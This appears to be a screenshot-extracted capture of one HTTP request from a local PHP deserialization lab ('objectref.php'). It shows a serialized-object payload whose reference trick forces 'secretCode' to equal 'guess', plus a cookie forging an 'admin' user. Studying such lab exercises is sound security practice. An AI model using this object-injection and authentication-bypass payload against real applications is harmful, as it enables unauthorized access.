 Pretty Raw Hex \n
1 POST /objectref/objectref.php HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 116
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:3000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:3000/objectref/objectref.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: username=
O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%2
2%3B%7D
21 Connection: close
22
23 guess=123456&input=
O%3A8%3A%22stdClass%22%3A2%3A%7Bs%3A5%3A%22guess%22%3BN%3Bs%3A10%3A%22s
ecretCode%22%3BR%3A1%3B%7D